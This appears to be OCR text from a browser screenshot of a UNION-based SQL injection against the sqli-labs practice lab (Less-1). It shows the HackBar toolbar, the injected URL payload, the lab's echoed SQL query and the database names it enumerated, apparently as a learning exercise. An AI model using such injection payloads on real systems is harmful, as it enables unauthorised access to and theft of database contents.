 192.168.2.135/sqli/Less-1/?id=-1'  union select 1,2,(select group_concat(schema
搜索
JS
ABP
W
其他 谷歌 秘籍搜索 译 fany
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,
2,
(select group_concat(schema_name) from information_schema.schemata) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
输入的： SELECT * FROM users WHERE id='-1' union select 1,2,(select group_concat(schema_name) from information_schema.schemata) -- ' LIMIT 0,1
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1